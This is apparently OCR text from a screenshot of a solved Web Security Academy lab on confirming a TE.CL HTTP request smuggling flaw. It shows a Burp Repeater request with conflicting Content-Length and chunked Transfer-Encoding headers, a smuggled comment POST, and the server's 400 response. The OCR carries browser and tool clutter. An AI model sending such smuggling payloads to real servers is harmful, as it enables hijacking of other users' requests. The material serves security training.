 https://ac031f771fb88fd2c07b145e003a00ba.web-security-academy.net/post?postId=3
burp
1
MSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר Other Bookmarks
Web Security Academy
HTTP request smuggling, confirming a TE.CL vulnerability via
differential responses
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Favours
Shay Bail | 14 January 2022
Favours are a tricky thing. Some people seem to ask for them all the time, some people hardly
ever do and some people outright refuse to ever ask for one as they don't want to end up owing
someone.
Everyone needs a bit of help now and again in life, so you shouldn't feel bad for turning to
someone. But it's those people that rock up out of nowhere in your life and ask for one that are the
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
TE.CL × 17 × CL.TE - breaker × CL.TE - normal from site × smuggl - noraml × 4 × 5 × 7 × 8 × 10 ×
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac031f771fb88fd2c07b145e003a00ba.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 7
5 Transfer-Encoding: chunked
6 Connection: keep-alive
7
8
9 1e4
10 POST /post/comment HTTP/1.1
11 Host: ac031f771fb88fd2c07b145e003a00ba.web-security-academy.net
12 Cookie: session=4ZLt8JAZuXlKocfZEvAnZZRsfg2snxph
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 123
16 Origin: https://ac491f8c1fc99226c06d5636006b004f.web-security-academy.net
17
18 csrf=slm7olpddK90JdALSNtasdlat5wrwamT&postId=3&comment=letsTESTicals&name=tecl&email=admin%40admin.min&website=
19
20
21
22
23 0
24
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
??